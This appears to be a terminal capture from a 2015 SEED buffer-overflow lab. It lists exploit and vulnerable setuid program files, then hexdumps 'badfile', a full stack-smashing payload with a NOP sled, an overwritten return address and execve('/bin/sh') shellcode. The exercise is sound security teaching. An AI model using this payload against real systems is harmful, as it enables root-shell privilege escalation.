 File Edit View Search Terminal Help 9:47 AM Seed
[09/26/2015 09:43] seed@ubuntu:~/Desktop/Lab2$ ll
total 72
-rw-rw-r-- 1 seed seed  517 Sep 26 09:32 badfile
-rwxrwxr-x 1 seed seed 7201 Sep 26 08:34 call_shellcode
-rw-rw-r-- 1 seed seed  683 Sep 26 08:34 call_shellcode.c
-rw-rw-r-- 1 seed seed  438 Sep 26 08:34 call_shellcode.c~
-rwxrwxr-x 1 seed seed 7379 Sep 26 09:32 exploit
-rw-rw-r-- 1 seed seed 1245 Sep 26 09:31 exploit.c
-rw-rw-r-- 1 seed seed 1244 Sep 26 09:31 exploit.c~
-rw-rw-r-- 1 root seed   48 Sep 26 09:42 prog.c
-rwsr-xr-x 1 root root 7291 Sep 26 08:37 stack
-rw-rw-r-- 1 seed seed  499 Sep 26 08:37 stack.c
-rw-rw-r-- 1 seed seed  310 Sep 26 08:36 stack.c~
-rwxrwxr-x 1 seed seed 9796 Sep 26 09:12 user_stack
-rw-rw-r-- 1 seed seed  499 Sep 26 08:49 user_stack.c
[09/26/2015 09:43] seed@ubuntu:~/Desktop/Lab2$ hexdump badfile
0000000 9090 9090 9090 9090 9090 9090 9090 9090
*
0000020 9090 9090 f17c bfff 9090 9090 9090 9090
0000030 9090 9090 9090 9090 9090 9090 9090 9090
*
00000c0 9090 9090 9090 9090 c031 6850 2f2f 6873
00000d0 2f68 6962 896e 50e3 8953 99e1 0bb0 80cd
00000e0 9090 9090 9090 9090 9090 9090 9090 9090
*
0000205
[09/26/2015 09:44] seed@ubuntu:~/Desktop/Lab2$
ubunt